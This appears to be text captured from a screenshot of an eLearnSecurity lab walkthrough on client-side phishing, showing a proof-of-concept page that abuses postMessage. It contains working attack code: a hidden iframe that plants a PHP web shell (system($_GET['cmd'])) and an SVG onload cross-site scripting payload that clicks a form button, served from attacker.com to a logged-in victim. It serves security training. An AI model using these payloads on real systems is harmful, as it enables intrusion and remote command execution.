 Applications Places 22:42 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
Step 2) Look at the structure of a valid postMessage for this application:
File: /var/www/client_side_phishing/lab1/fixed/plant_site/monitor_site/notify_outage.php
NOTE: We need to JSON.stringify so that the payload is processed by the power plant website
window.parent.postMessage(JSON.stringify({ "capacity" : number, "summary" : msg }), '*');
Step 3) Build an attack PoC
File: /var/www/cat_site_messaging_innerHTML.html
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/add_page.php?
file=backdoor.php&contents=%3C?php%20system%28$_GET[%27cmd%27]%29;"></iframe>
</div>
<script>
var attack = JSON.stringify({ "capacity" : "<svg/onload=\"document.getElementsByName('send')[0].click();\">",
"summary" : "normal load" });
//Wait a couple of seconds so that the pape loads fully
setTimeout("document.getElementById('target').contentWindow.postMessage(attack, '*');", 2000);
</script>
Step 4) mary, logged in, visits the "harmless" cat site:
http://attacker.com/cat_site_messaging_innerHTML.html
Step 5) Look at Firebug's Net tab:
NOTE: Checkout the HTML from the POST response
eLearnSecurity
Forging security professionals
Plain Text Tab Width: 8 Ln 713, Col 89 INS
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel